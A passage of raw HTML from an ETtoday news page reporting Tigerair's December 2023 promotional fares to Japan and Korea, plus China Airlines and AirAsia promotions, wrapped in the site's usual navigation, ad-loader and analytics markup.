                                                        <div class="menu_bread_crumb clearfix" itemscope itemtype="http://schema.org/BreadcrumbList">
                                                            <!-- 第一層 開始 -->
                                                            <div itemscope itemtype="http://schema.org/ListItem" itemprop="itemListElement">
                                                                <a itemscope itemtype="http://schema.org/Thing" itemprop="item" href="https://www.ettoday.net/" id="https://www.ettoday.net/">
                                                                    <span itemprop="name">ETtoday新聞雲</span>
                                                                </a>
                                                                <meta itemprop="position" content="1" />
                                                            </div>
                                                            <!-- 第一層 結束 -->
                                                            &gt;
                                                            <!-- 第二層 開始 -->
                                                                
                                                            <div itemscope itemtype="http://schema.org/ListItem" itemprop="itemListElement">
                                                                <a itemscope itemtype="http://schema.org/Thing" itemprop="item" href="/news/focus/政治/" id="/news/focus/政治">
                                                                    <span itemprop="name">政治</span>
                                                                </a>
                                                                <meta itemprop="position" content="2" />
                                                            </div>
                                                            <!-- 第二層 結束 -->
                                                        </div>
                                                        <!--麵包屑 結束-->
                                                        <!--時間 開始-->
                                                        <time class="date" itemprop="datePublished" datetime="2023-12-02T10:00:00+08:00">
                                                            2023年12月02日 10:00                                                        </time>
                                                        <!--時間 結束-->
                                                    </div>
                                                    <!--part_breadcrumb_2 結束-->

						  <!--.part_menu_5 操作 開始-->
                                                  
						  <div class="part_menu_5 clearfix">
							  <strong>政治</strong> 
							  
							  <a class="btn current" href="/news/focus/政治/">政治焦點</a>
							  <a class="btn " href="//events.ettoday.net/ly-live/" target="_blank">國會直播</a>
							  <a class="btn " href="//www.ettoday.net/feature/index/7">專題報導</a>
						  </div>						  <!--.part_menu_5 操作 結束-->


						  <!--新聞模組 開始-->
                                                  <article>
						  <div class="subject_article">

							  <!--網站logo 列印時出現 開始-->
							  <div class="site_logo" style="display:none;">
								  <link href="//cdn2.ettoday.net/style/ettoday2017/css/print.css" rel="stylesheet" type="text/css" media="print"/>
								  <img src="//cdn2.ettoday.net/style/ettoday2017/images/logo_print.jpg"/>
							  </div>
							  <!--網站logo 列印時出現 結束-->
                            <header>
							  <h1 class="title" itemprop="headline">「飛日本1599元、韓國1299元」促銷到12／4！虎航旅展全線899元起</h1>
                            </header>

                                                                    <!--全網_新聞內頁_文字廣告(上) 開始-->
                                    <div id="all_text_1" class="text_ad_top ad_txt_1">
                                        <script type="text/javascript">
                                            (function(){
                                            var ts = Math.random();
                                            document.write('<scr' + 'ipt type="text/javascript" src="https://ad.ettoday.net/ads.php?bid=all_text_1&rr='+ ts +'"></scr' + 'ipt>');
                                            })()
                                        </script>
                                    </div>
                                    <!--全網_新聞內頁_文字廣告(上) 結束-->
                              
                                  <!--各頻道PC 文首分享 開始-->
                                  <!--模組 et_social_1 開始-->
<div class="et_social_1">
	<!-------成人警告 開始----------->
		<!-------成人警告 結束----------->

	<!-- menu 開始 -->
		<!-- <div class="menu">
	</div> -->
		<!-- menu 結束 -->
</div>
<!--模組 et_social_1 結束-->
                                  <!--各頻道PC 文首分享 結束-->


							  <!--本文 開始-->
							  <div class="story" itemprop="articleBody">

                                
                                                            
                                                                  <!-- 投票 文章前 開始 -->
                                                                                                                                    <!-- 投票 文章前 結束 -->

								  <!-- 文章內容 開始 -->
                                                                                                                                    <p><img src="//cdn2.ettoday.net/images/7368/7368608.jpg" alt="▲▼虎航夏季班表促銷開賣。（圖／虎航）" width="600" height="300" /></p>
<p><strong>▲虎航夏季班表促銷開賣，單程未稅最低1299元起。（圖／虎航）</strong></p>
<p>記者李宜秦／台北報導</p>
<p>台灣虎航2024年夏季班表開賣，首波促銷包括日韓多條航線，如單程未稅東京1799元、沖繩1599元、首爾及釜山1299元起，促銷機票販售時間只到12/4晚上23:59為止，另虎航線上旅展同步開賣，全線促銷單程未稅899元起。華航也推出高雄冬季旅展促銷，高雄出發全航線88折起，促銷時間至12/11。</p>
<p>虎航2024年夏季班表首波促銷航線包括桃園-首爾仁川、桃園-釜山單程未稅NT$1,299起；桃園-濟州島單程未稅NT$1,499起；桃園-沖繩那霸單程未稅NT$1,599起；桃園-岡山、桃園-茨城單程未稅NT$1,699起；桃園-東京羽田、桃園/高雄-東京成田、桃園-小松、桃園/高雄-名古屋、桃園/高雄-福岡單程未稅NT$1,799起；桃園-札幌(新千歲)單程未稅NT$2,599起。</p>
<p>本次推出的優惠價格皆為單程未稅價，促銷只到12/4晚上23:59為止，促銷機票適用搭乘期間為2024年3月31日至2024年10月26日，涵蓋兒童節、清明節、端午節等假期。優惠機票數量有限，欲購從速。</p>
<p><img src="//cdn2.ettoday.net/images/7368/7368609.png" alt="▲▼虎航夏季班表促銷開賣。（圖／虎航）" width="600" height="300" /></p>
<p><strong>▲虎航線上旅展同步開賣，全線899元起。（圖／虎航）</strong></p>
<p>虎航配合2023高雄市旅行公會國際旅展，同步推出線上旅展全線促銷單程未稅899元起，促銷期間至12月4日晚間23:59止，可訂購的旅行期間為2023年12月1日起至2024年3月30日。</p>
<p>凡於線上旅展期間自行至台灣虎航官網完成購票者，可於旅展期間至台虎攤位出示即日起至2024年10月26日期間出發之訂單確認信，即可兌換展場限定的2024年桌曆成交禮。</p>
<p>另外，中華航空「高雄冬季旅展促銷」開跑，高雄出發全航線88折起，促銷時間至12/11，機票達人蓋瑞哥表示，推薦韓國「仁川進，金浦出」，時間帶優秀，票價不到萬元。台灣航空福利社則指出，高雄飛沖繩票價9000元不到。</p>
<p>亞洲低成本航空AirAsia宣布將於明年2月2日開航高雄－曼谷航線，每周航行四班，時間為周一、三、五、日，並推出單程未稅999元開航優惠價。</p>								  <!-- 文章內容 結束 -->

							  </div>
							  <!--本文 結束-->


                                                          
                                                          <!-- 投票 文章後 開始 -->
                                                                                                                    <!-- 投票 文章後 結束 -->


                                                          <img src="https://www.ettoday.net/source/et_track.php7" width="0" height="0" style="display:none;">

                                                          
                                                        <!--PC 文末訂閱ETtoday電子報 開始-->
                                                        <div class="et_epaper_box_pc">
                                                            <a href="https://events.ettoday.net/epaper/subscribe.php7" target="_blank"><span>每日新聞精選　免費訂閱</span><em>《ETtoday電子報》</em></a>
                                                        </div>	
                                                        <!--PC 文末訂閱ETtoday電子報 結束-->
                                                        <!-- 打詐儀錶板 開始 -->
<link rel="stylesheet" type="text/css" href="https://cdn2.ettoday.net/events/165/et_165dashboard.css">    
<div class="et_165dashboard size_l">
    <!-- et_165dashboard__title -->
    <div class="et_165dashboard__title">
        <h3>01/12 全台詐欺最新數據</h3>
        <a href="https://www.ettoday.net/feature/taiwanfraud" class="et_165dashboard__more" target="_blank">更多新聞</a>
    </div>
    <!-- et_165dashboard__content -->
    <div class="et_165dashboard__content">
        <strong>542</strong>
        <em>件</em>
        <i></i>
        <strong>1</strong>
        <em>億</em>
        <strong>8155</strong>
        <em>萬</em>
        <em>損失金額(元)</em>
        <a href="https://www.ettoday.net/feature/taiwanfraud" class="et_165dashboard__more" target="_blank">更多新聞</a>
    </div>
    <!-- et_165dashboard__info -->
    <p class="et_165dashboard__info">※ 資料來源：內政部警政署165打詐儀錶板</p>
</div>
<!-- 打詐儀錶板 結束 -->
                                                        
                                                                                                                            <!-- PC_新聞內頁_In-Read 影音廣告 start-->
                                                                <div id="all_inread" class="">
                                                                    <script type="text/javascript">
                                                                    (function(){
                                                                        var ts = Math.random();
                                                                        document.write('<scr' + 'ipt type="text/javascript" src="https://ad.ettoday.net/ads.php?bid=all_inread&rr='+ ts +'"></scr' + 'ipt>');
                                                                    })()
                                                                    </script>
                                                                </div>
                                                                <!-- PC_新聞內頁_In-Read 影音廣告 end -->
                                                            
                                                                                                                  <!--新聞內頁_文末4支文字廣告 開始-->
                            							  <div class="ad_txt_2">
                            								  <ul>
                                                                        <!--第3支廣告系統-文字廣告 開始-->
                                                                        <li>
                                                                              <script language="JavaScript" type="text/javascript">
                                                                               var ts = Math.random();
                                                                               document.write('<scr' + 'ipt language="JavaScript" type="text/javascript" src="//ad.ettoday.net/ads.php?bid=all_news_text1&rr='+ ts +'"></scr' + 'ipt>');
                                                                              </script>
                                                                        </li>
                                                                        <!--第3支廣告系統-文字廣告 結束-->
                            								  </ul>
                            							  </div>
                            							  <!--新聞內頁_文末4支文字廣告 結束-->
                                                      
                                                        

                                                        
                                                        
                <!--text_ticker_1  ET快訊 開始-->
                <div class="text_ticker_1">
                    <em>ET快訊</em>
                    <!--滾動 開始-->
                    <div class="run">
                        <!--inner 開始-->
                        <div class="inner">
            
                    <div class="piece">
                    <a href="https://www.ettoday.net/news/20260114/3101265.htm" target="_blank">「小鳥吃吐司」爆倒閉！負責人欠百萬薪水跑路</a>
                    </div>
                    
                    <div class="piece">
                    <a href="https://www.ettoday.net/news/20260114/3101250.htm" target="_blank">早餐店「三色豆奶茶」爆紅　實際口感曝</a>
                    </div>
                    
                    <div class="piece">
                    <a href="https://finance.ettoday.net/news/3101253" target="_blank">美對台關稅降至15%「準最惠國待遇」　中經院長：傳產利多</a>
                    </div>
                    
                                                   </div>
                        <!--inner 結束-->
                    </div>
                    <!--滾動 結束-->
                </div>
                <!--text_ticker_1  ET快訊 結束-->
            
                                                        <!-- tagbanner專區 開始 -->
							                            <div class="tag-banner">
                                                        </div>
                                                        <!-- tagbanner專區 結束 -->

                                                        <!--各頻道PC 文末分享 開始-->
                                                        <!--模組 et_social_2、et_social_3 共用 CSS 開始-->
<link rel="stylesheet" href="https://cdn2.ettoday.net/style/et_common/css/social_sharing_2.css">
<!--模組 et_social_2、et_social_3 共用 CSS 結束-->

<!--模組 et_social_2 開始-->
<div class="et_social_2">
	<p>分享給朋友：</p>
	<!-- menu 開始 -->
	<div class="menu">
				<a href="javascript:;" onclick="window.open('https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent('https://www.ettoday.net/news/20231202/2632843.htm')+'?from=pc-newsshare-fb','facebook-share-dialog','width=626,height=436');return false;" class="facebook" title="分享到Facebook"></a>
		<a href="javascript:;" onclick="window.open('https://social-plugins.line.me/lineit/share?url='+encodeURIComponent('https://www.ettoday.net/news/20231202/2632843.htm')+'?from=pc-newsshare-line','LINE','width=626,height=500');return false;" class="line" title="分享到LINE"></a>
		<a href="javascript:;" onclick="window.open('https://twitter.com/intent/tweet?text='+encodeURIComponent('「飛日本1599元、韓國1299元」促銷到12／4！虎航旅展全線899元起')+'&url=https://www.ettoday.net/news/20231202/2632843.htm?from=pc-newsshare-twitter','Twittes','width=626,height=436');return false;" class="x" title="分享到X"></a>
				<a class="copy-link" title="複製連結"></a>
		<a class="print" onclick="window.print();" title="列印本頁"></a> 
				<a class="message scrollgo" title="點我留言" rel=".fb-comments"></a>
			</div>
	<!-- menu 結束 -->
</div>
<!--模組 et_social_2 結束-->

<!--模組 et_social_3 開始-->
<div class="et_social_3">
	<p>追蹤我們：</p>
	<!-- menu 開始 -->
	<div class="menu">
		<a href="https://www.facebook.com/ETtodayPOLITICS" class="facebook" title="追蹤Facebook粉絲團" target="_blank"></a>
		<a href="https://www.youtube.com/user/ettoday" class="youtube" title="訂閱YouTube" target="_blank"></a>
		<a href="https://www.instagram.com/ettodaytw/" class="instagram" title="追蹤IG" target="_blank"></a>
		<a href="https://line.me/R/ti/p/%40ETtoday" class="line" title="加LINE好友" target="_blank"></a>
		<a href="https://twitter.com/ettodaytw" class="x" title="追蹤X" target="_blank"></a>
		<a href="https://t.me/ETtodaynews" class="telegram" title="追蹤Telegram" target="_blank"></a>
	</div>
	<!-- menu 結束 -->
</div>
<!--模組 et_social_3 結束-->
                                                        <!--各頻道PC 文末分享 結束-->

                                                        <!-- 推薦活動(依新聞大類) 開始 -->
                                                        <div class="recom-events" id="for-event">
                                                                                                                    </div>
                                                        <!-- 推薦活動(依新聞大類) 結束 -->

							  <p class="note">※本文版權所有，非經授權，不得轉載。<a href="//www.ettoday.net/member/clause_copyright.php" target="_blank">[ ETtoday著作權聲明 ]</a>※</p>

						  </div>
						  </article>
                                                  <!--新聞模組 結束-->

					  </div>
					  <!--part_area_1 區 結束-->
                                          
                                          					  <!--tab_1 頁籤 開始-->
					  <div id="hot_area" class="tab tab_1">
						  <!--tab_title 4顆按鈕 開始-->
						  <div class="tab_title clearfix">
                                                    							  <a class="span4 current" href="#">推薦閱讀</a>
                              <a class="span4" href="#">熱門影音</a>
							  <a class="span4" href="#">政治最新</a>
							  <a class="span4" href="#">全站最新</a>
						  </div>
						  <!--tab_title 4顆按鈕 開始-->

						  <!--tab_content 開始-->
						  <div class="tab_content">

							  <!--組 推薦閱讀-->
							  <div class="piece">
								  <!--part_list_3 文字列表 開始-->
								  <div class="part_list_3">
                                                                        <h3>‧ <a href="https://www.ettoday.net/news/20260114/3101267.htm" title="徐國勇「不知黃國昌訪美做什麼」　民眾黨批：賴政府壟斷資訊掩蓋無能" target="_blank">徐國勇「不知黃國昌訪美做什麼」　民眾黨批：賴政府壟斷資訊掩蓋無能</a></h3>
                                                                        <h3>‧ <a href="https://www.ettoday.net/news/20260114/3101251.htm" title="韓國瑜「馬上幸福」春聯23領取地點公布　各縣市限量2000份" target="_blank">韓國瑜「馬上幸福」春聯23領取地點公布　各縣市限量2000份</a></h3>
                                                                        <h3>‧ <a href="https://www.ettoday.net/news/20260114/3101245.htm" title="黃國昌曝民眾黨將自提軍購特別條例　國民黨：立院藍白會繼續合作" target="_blank">黃國昌曝民眾黨將自提軍購特別條例　國民黨：立院藍白會繼續合作</a></h3>
                                                                        <h3>‧ <a href="https://www.ettoday.net/news/20260114/3101221.htm" title="AIT罕更新對黃國昌回應　表態「歡迎賴清德所提1.25兆國防預算」" target="_blank">AIT罕更新對黃國昌回應　表態「歡迎賴清德所提1.25兆國防預算」</a></h3>
                                                                        <h3>‧ <a href="https://www.ettoday.net/news/20260114/3101187.htm" title="軍購只需3千億？國防部打臉黃國昌　曝可公開具體品項、金額條件" target="_blank">軍購只需3千億？國防部打臉黃國昌　曝可公開具體品項、金額條件</a></h3>
                                                                        <h3>‧ <a href="https://www.ettoday.net/news/20260114/3101180.htm" title="國民黨新竹縣長協調破局　徐欣瑩喊話黨中央：辦公平的全民調" target="_blank">國民黨新竹縣長協調破局　徐欣瑩喊話黨中央：辦公平的全民調</a></h3>
                                                                        <h3>‧ <a href="https://www.ettoday.net/news/20260114/3101110.htm" title="死性不改！苗栗大貪官被彈劾又收賄16萬喬案　監察院二度彈劾" target="_blank">死性不改！苗栗大貪官被彈劾又收賄16萬喬案　監察院二度彈劾</a></h3>
                                                                        <h3>‧ <a href="https://www.ettoday.net/news/20260114/3101157.htm" title="黃國昌要提民眾黨版國防特別條例　徐國勇預測：不會超過政院版範疇" target="_blank">黃國昌要提民眾黨版國防特別條例　徐國勇預測：不會超過政院版範疇</a></h3>
                                                                        <h3>‧ <a href="https://www.ettoday.net/news/20260114/3101091.htm" title="AIT回應黃國昌訪美：美國強力支持台灣　強化防衛嚇阻力的努力" target="_blank">AIT回應黃國昌訪美：美國強力支持台灣　強化防衛嚇阻力的努力</a></h3>
                                                                        <h3>‧ <i class="icon_type_video"></i><a href="https://www.ettoday.net/news/20260114/3101148.htm" title="鄭麗文稱賴清德複製尹錫悅路線　徐國勇轟胡扯：戒嚴38年的是國民黨" target="_blank">鄭麗文稱賴清德複製尹錫悅路線　徐國勇轟胡扯：戒嚴38年的是國民黨</a></h3>
                                    								  </div>
								  <!--part_list_3 文字列表 結束-->
							  </div>
							  <!--組-->
							  <!--組 熱門影音-->
							  <div class="piece">
								  <!--part_list_3 文字列表 開始-->
								  <div class="part_list_3">
                                    <h3>‧ <i class="icon_type_video"></i><a href="//boba.ettoday.net/videonews/489687?from=et_pc_sidebar" target="_blank" title='林心如「兩道家常菜」搞定霍建華　曝他廚藝程度：只幫我倒過水XD'>林心如「兩道家常菜」搞定霍建華　曝他廚藝程度：只幫我倒過水XD</a></h3><h3>‧ <i class="icon_type_video"></i><a href="//boba.ettoday.net/videonews/489622?from=et_pc_sidebar" target="_blank" title='高鐵台南站旅客落軌！男子當場死亡　列車往回開再換軌道'>高鐵台南站旅客落軌！男子當場死亡　列車往回開再換軌道</a></h3><h3>‧ <i class="icon_type_video"></i><a href="//boba.ettoday.net/videonews/489666?from=et_pc_sidebar" target="_blank" title='詐騙魔頭陳志落網扯出中國高官收賄黑幕　妻Eva炫富起底！女兒彈24K純金鋼琴'>詐騙魔頭陳志落網扯出中國高官收賄黑幕　妻Eva炫富起底！女兒彈24K純金鋼琴</a></h3><h3>‧ <i class="icon_type_video"></i><a href="//boba.ettoday.net/videonews/489683?from=et_pc_sidebar" target="_blank" title='張棟樑高雄獻唱〈落雨聲〉淚崩　全場合唱〈當你孤單你會想起誰〉'>張棟樑高雄獻唱〈落雨聲〉淚崩　全場合唱〈當你孤單你會想起誰〉</a></h3><h3>‧ <i class="icon_type_video"></i><a href="//boba.ettoday.net/videonews/489602?from=et_pc_sidebar" target="_blank" title='綠高雄市長初選今公布結果　陳其邁喊恭喜：完成民主初選'>綠高雄市長初選今公布結果　陳其邁喊恭喜：完成民主初選</a></h3><h3>‧ <i class="icon_type_video"></i><a href="//boba.ettoday.net/videonews/489661?from=et_pc_sidebar" target="_blank" title='打臉帥過頭？蛋白區翻身靠「4大營養素」　蔣哥揭「溢漲區」：鳥蛋比不過恐龍蛋！｜地產詹哥老實說完整版 EP292'>打臉帥過頭？蛋白區翻身靠「4大營養素」　蔣哥揭「溢漲區」：鳥蛋比不過恐龍蛋！｜地產詹哥老實說完整版 EP292</a></h3><h3>‧ <i class="icon_type_video"></i><a href="//boba.ettoday.net/videonews/489306?from=et_pc_sidebar" target="_blank" title='偏鄉少棒隊靠「接棒未來」逆轉勝　張泰山陪孩子用球棒擊出自信與未來'>偏鄉少棒隊靠「接棒未來」逆轉勝　張泰山陪孩子用球棒擊出自信與未來</a></h3><h3>‧ <i class="icon_type_video"></i><a href="//boba.ettoday.net/videonews/489610?from=et_pc_sidebar" target="_blank" title='伊朗示威恐逾6000死！　白宮曝「川普考慮空襲」'>伊朗示威恐逾6000死！　白宮曝「川普考慮空襲」</a></h3><h3>‧ <i class="icon_type_video"></i><a href="//boba.ettoday.net/videonews/489642?from=et_pc_sidebar" target="_blank" title='伊朗血腥鎮壓逾6000死！街頭淪太平間　川普空襲倒數？「披薩指數」異常飆升！'>伊朗血腥鎮壓逾6000死！街頭淪太平間　川普空襲倒數？「披薩指數」異常飆升！</a></h3><h3>‧ <i class="icon_type_video"></i><a href="//boba.ettoday.net/videonews/489629?from=et_pc_sidebar" target="_blank" title='民進黨高雄初選賴瑞隆出線！　柯志恩：將是一場以小博大的逆轉之戰'>民進黨高雄初選賴瑞隆出線！　柯志恩：將是一場以小博大的逆轉之戰</a></h3>								  </div>
								  <!--part_list_3 文字列表 結束-->
							  </div>
							  <!--組-->
							  <!--組 類別最新-->
							  <div class="piece">
								  <!--part_list_3 文字列表 開始-->
								  <div class="part_list_3">
                                                                                    <h3>‧ <i  ></i><a href="https://www.ettoday.net/news/20260114/3101267.htm" title="徐國勇「不知黃國昌訪美做什麼」　民眾黨批：賴政府壟斷資訊掩蓋無能" target="_blank">徐國勇「不知黃國昌訪美做什麼」　民眾黨批：賴政府壟斷資訊掩蓋無能</a></h3>
                                                                                        <h3>‧ <i  ></i><a href="https://www.ettoday.net/news/20260114/3101251.htm" title="韓國瑜「馬上幸福」春聯23領取地點公布　各縣市限量2000份" target="_blank">韓國瑜「馬上幸福」春聯23領取地點公布　各縣市限量2000份</a></h3>
                                                                                        <h3>‧ <i  ></i><a href="https://www.ettoday.net/news/20260114/3101245.htm" title="黃國昌曝民眾黨將自提軍購特別條例　國民黨：立院藍白會繼續合作" target="_blank">黃國昌曝民眾黨將自提軍購特別條例　國民黨：立院藍白會繼續合作</a></h3>
                                                                                        <h3>‧ <i  ></i><a href="https://www.ettoday.net/news/20260114/3101221.htm" title="AIT罕更新對黃國昌回應　表態「歡迎賴清德所提1.25兆國防預算」" target="_blank">AIT罕更新對黃國昌回應　表態「歡迎賴清德所提1.25兆國防預算」</a></h3>
                                                                                        <h3>‧ <i  ></i><a href="https://www.ettoday.net/news/20260114/3101187.htm" title="軍購只需3千億？國防部打臉黃國昌　曝可公開具體品項、金額條件" target="_blank">軍購只需3千億？國防部打臉黃國昌　曝可公開具體品項、金額條件</a></h3>
                                                                                        <h3>‧ <i  ></i><a href="https://www.ettoday.net/news/20260114/3101180.htm" title="國民黨新竹縣長協調破局　徐欣瑩喊話黨中央：辦公平的全民調" target="_blank">國民黨新竹縣長協調破局　徐欣瑩喊話黨中央：辦公平的全民調</a></h3>
                                                                                        <h3>‧ <i  ></i><a href="https://www.ettoday.net/news/20260114/3101110.htm" title="死性不改！苗栗大貪官被彈劾又收賄16萬喬案　監察院二度彈劾" target="_blank">死性不改！苗栗大貪官被彈劾又收賄16萬喬案　監察院二度彈劾</a></h3>
                                                                                        <h3>‧ <i  ></i><a href="https://www.ettoday.net/news/20260114/3101157.htm" title="黃國昌要提民眾黨版國防特別條例　徐國勇預測：不會超過政院版範疇" target="_blank">黃國昌要提民眾黨版國防特別條例　徐國勇預測：不會超過政院版範疇</a></h3>
                                                                                        <h3>‧ <i  ></i><a href="https://www.ettoday.net/news/20260114/3101091.htm" title="AIT回應黃國昌訪美：美國強力支持台灣　強化防衛嚇阻力的努力" target="_blank">AIT回應黃國昌訪美：美國強力支持台灣　強化防衛嚇阻力的努力</a></h3>
                                                                                        <h3>‧ <i class="icon_type_video" ></i><a href="https://www.ettoday.net/news/20260114/3101148.htm" title="鄭麗文稱賴清德複製尹錫悅路線　徐國勇轟胡扯：戒嚴38年的是國民黨" target="_blank">鄭麗文稱賴清德複製尹錫悅路線　徐國勇轟胡扯：戒嚴38年的是國民黨</a></h3>
                                            								  </div>
								  <!--part_list_3 文字列表 結束-->
							  </div>
							  <!--組-->
							  <!--組 全站最新-->
							  <div class="piece">
								  <!--part_list_3 文字列表 開始-->
								  <div class="part_list_3">
                                                                                <h3>‧ <i  ></i><a href="https://www.ettoday.net/news/20260114/3101267.htm" title="徐國勇「不知黃國昌訪美做什麼」　民眾黨批：賴政府壟斷資訊掩蓋無能" target="_blank">徐國勇「不知黃國昌訪美做什麼」　民眾黨批：賴政府壟斷資訊掩蓋無能</a></h3>
                                                                                    <h3>‧ <i  ></i><a href="https://fashion.ettoday.net/news/3101239" title="積家彰顯「製錶師中的製錶大師」美名　超複雜功能錶齊聚台北" target="_blank">積家彰顯「製錶師中的製錶大師」美名　超複雜功能錶齊聚台北</a></h3>
                                                                                    <h3>‧ <i  ></i><a href="https://www.ettoday.net/news/20260114/3101265.htm" title="「小鳥吃吐司」爆倒閉！負責人欠百萬薪水跑路　逾20員工沒拿到錢" target="_blank">「小鳥吃吐司」爆倒閉！負責人欠百萬薪水跑路　逾20員工沒拿到錢</a></h3>
                                                                                    <h3>‧ <i  ></i><a href="https://www.ettoday.net/news/20260114/3101259.htm" title="新北知名量販店1蔬菜農藥超標下架　老街賣「含劇毒」巴西蘑菇" target="_blank">新北知名量販店1蔬菜農藥超標下架　老街賣「含劇毒」巴西蘑菇</a></h3>
                                                                                    <h3>‧ <i  ></i><a href="https://www.ettoday.net/news/20260114/3101260.htm" title="CM11戰車砲太燃了！　機步第234旅實彈精準命中目標" target="_blank">CM11戰車砲太燃了！　機步第234旅實彈精準命中目標</a></h3>
                                                                                    <h3>‧ <i  ></i><a href="https://www.ettoday.net/news/20260114/3101247.htm" title="日月光、中華電信、台塑化都投入　114年中台灣公私協力造林8.2萬株" target="_blank">日月光、中華電信、台塑化都投入　114年中台灣公私協力造林8.2萬株</a></h3>
                                                                                    <h3>‧ <i  ></i><a href="https://sports.ettoday.net/news/3101254" title="曾被封「最強新人」　高球女將吳佳晏2026心願拚年度第一" target="_blank">曾被封「最強新人」　高球女將吳佳晏2026心願拚年度第一</a></h3>
                                                                                    <h3>‧ <i  ></i><a href="https://www.ettoday.net/news/20260114/3101261.htm" title="從實戰到傳承！新北透明晶質獎經驗分享　讓廉政治理更有感" target="_blank">從實戰到傳承！新北透明晶質獎經驗分享　讓廉政治理更有感</a></h3>
                                                                                    <h3>‧ <i  ></i><a href="https://www.ettoday.net/news/20260114/3101263.htm" title="金與正再發聲　南韓想「修復南北關係」不可能成真" target="_blank">金與正再發聲　南韓想「修復南北關係」不可能成真</a></h3>
                                                                                    <h3>‧ <i  ></i><a href="https://star.ettoday.net/news/3101258" title="《康熙來了》完結10年！　蔡康永自爆：大部分集數都沒看過" target="_blank">《康熙來了》完結10年！　蔡康永自爆：大部分集數都沒看過</a></h3>
                                            								  </div>
								  <!--part_list_3 文字列表 結束-->
							  </div>
							  <!--組-->
						  </div>
						  <!--tab_content 結束-->
					  </div>
					  <!--tab_1 頁籤 結束-->
                        <!-- 文章推薦模組 1 start-->
                        <div id="all_recirculation_1" class="recirculation">
                            <script type="text/javascript">
                                var ts = Math.random();
                                document.write('<scr' + 'ipt language="JavaScript" type="text/javascript" src="https://ad.ettoday.net/ads.php?bid=all_recirculation_1&rr='+ ts +'"></scr' + 'ipt>');
                            </script>
                        </div>
                        <!-- 文章推薦模組 1 end-->
                                          

                                        
                                        <link rel="stylesheet" href="https://cdn2.ettoday.net/style/live-frame2018/etlive.css?20181214" type="text/css"/>
                   <script src="https://cdn2.ettoday.net/style/live-frame2018/etlive.js"></script>            <div class="video_frame">
                <h2 class="live_title"><a target="_blank" href="https://msg.ettoday.net/msg_liveshow.php?redir=https%3A%2F%2Fboba.ettoday.net%2Fvideonews%2F489692%3Ffrom%3Dvodframe_etnews&vid=489692">周渝民疑問「為何親阿信」　虧他摔倒後：提無理的要求</a></h2>
                <div id="ettoday_channel_frame" style="clear:both">
                    <div class="ettoday_vod">
                        <span class="live_btn_close"></span>
                        <a href="https://msg.ettoday.net/msg_liveshow.php?redir=https%3A%2F%2Fboba.ettoday.net%2Fvideonews%2F489692%3Ffrom%3Dvodframe_etnews&vid=489692" target="_blank">
                            <img src='https://cdn2.ettoday.net/style/misc/loading_800x450.gif' data-original='//cdn2.ettoday.net/film/images/489/d489692.jpg?cdnid=1370851' alt='周渝民疑問「為何親阿信」　虧他摔倒後：提無理的要求' >
                        </a>
                    </div>
                </div>
            </div>
            <!-- 追蹤碼 開始 -->
             <script async src="https://www.googletagmanager.com/gtag/js?id=G-9K3S62N7C5"></script>
            
             <script>
             window.dataLayer = window.dataLayer || [];
             function gtag(){dataLayer.push(arguments);}
             gtag('js', new Date());
             gtag('config', 'G-9K3S62N7C5');//GA4

             //GA4-load
             gtag('event', 'et_load', {
                 '影片標題_load': '周渝民疑問「為何親阿信」　虧他摔倒後：提無理的要求',
                 '站台_load': 'vodframe_etnews',
                 'send_to': ['G-9K3S62N7C5','G-JYGZKCZLK4']
             });

             //GA4-click
             $(".live_title a,.ettoday_vod a").click(function() {
                 gtag('event', 'et_click', {
                     '影片標題_click': '周渝民疑問「為何親阿信」　虧他摔倒後：提無理的要求',
                     '站台_click': 'vodframe_etnews',
                     'send_to': ['G-9K3S62N7C5','G-JYGZKCZLK4']
                    });
             });
             </script>
             <!-- 追蹤碼 結束 -->
					                                   <!--block_1 區塊 開始-->
                                        					  <div class="block block_1 hot-news">
						  <!--block_title 開始-->
						  <div class="block_title">
						      <h3><em class="icon"></em><span>政治</span>熱門新聞</h3>
						  </div>
						  <!--block_title 結束-->
						  <!--block_content 開始-->
						  <div class="block_content">
								
							  <!--two_col 兩欄式分割 開始-->
							  <div class="two_col clearfix">
								  <!--col_1 分割1 開始-->
								  <div class="col_1">
									  <!--part_list_3 文字列表 開始-->
									  <div class="part_list_3">
											
										  <!--熱門新聞_文字廣告(左) 開始-->
										  <h3 class="ad_txt_4">
											  <script language="JavaScript" type="text/javascript">
												<!-- <![CDATA[
												var ts = Math.random();
												document.write('<scr' + 'ipt language="JavaScript" type="text/javascript" src="//ad.ettoday.net/ads.php?bid=news_text_4&rr='+ ts +'"></scr' + 'ipt>');
												// ]]> -->
												</script>
										  </h3>
										  <!--熱門新聞_文字廣告(左) 結束-->
											
										  <h3><a href="https://www.ettoday.net/news/20260114/3101221.htm" title="AIT罕更新對黃國昌回應　表態「歡迎賴清德所提1.25兆國防預算」">AIT罕更新對黃國昌回應　表態「歡迎賴清德所提1.25兆國防預算」</a></h3>
										  <h3><a href="https://www.ettoday.net/news/20260114/3100930.htm" title="財經專家徐嶔煌宣布參選北市大安文山議員　投入民進黨初選">財經專家徐嶔煌宣布參選北市大安文山議員　投入民進黨初選</a></h3>
										  <h3><a href="https://www.ettoday.net/news/20260114/3101187.htm" title="軍購只需3千億？國防部打臉黃國昌　曝可公開具體品項、金額條件">軍購只需3千億？國防部打臉黃國昌　曝可公開具體品項、金額條件</a></h3>
										  <h3><a href="https://www.ettoday.net/news/20260114/3100783.htm" title="好大脾氣！鄭麗文幕僚失控痛毆媒體記者　只因不滿被叫別擋鏡頭">好大脾氣！鄭麗文幕僚失控痛毆媒體記者　只因不滿被叫別擋鏡頭</a></h3>
										  <h3><a href="https://www.ettoday.net/news/20260113/3100580.htm" title="謝龍介批「台南這鍋湯已經餿掉了」">謝龍介批「台南這鍋湯已經餿掉了」</a></h3>
										  <h3><a href="https://www.ettoday.net/news/20260114/3100914.htm" title="1.25兆僅3500億買軍武　黃國昌曝軍火商下周來台搶食兆元大餅">1.25兆僅3500億買軍武　黃國昌曝軍火商下周來台搶食兆元大餅</a></h3>
										  <h3><a href="https://www.ettoday.net/news/20260114/3100860.htm" title="快訊／蔡易餘出線！　嘉義縣長初選民調輾壓對手黃榮利">快訊／蔡易餘出線！　嘉義縣長初選民調輾壓對手黃榮利</a></h3>
									  </div>
									  <!--part_list_3 文字列表 結束-->
								  </div>
								  <!--col_1 分割1 結束-->
								  <!--col_2 分割2 開始-->
								  <div class="col_2">
									  <!--part_list_3 文字列表 開始-->
									  <div class="part_list_3">
											
										  <!--熱門新聞_文字廣告(右) 開始-->
										  <h3 class="ad_txt_4">
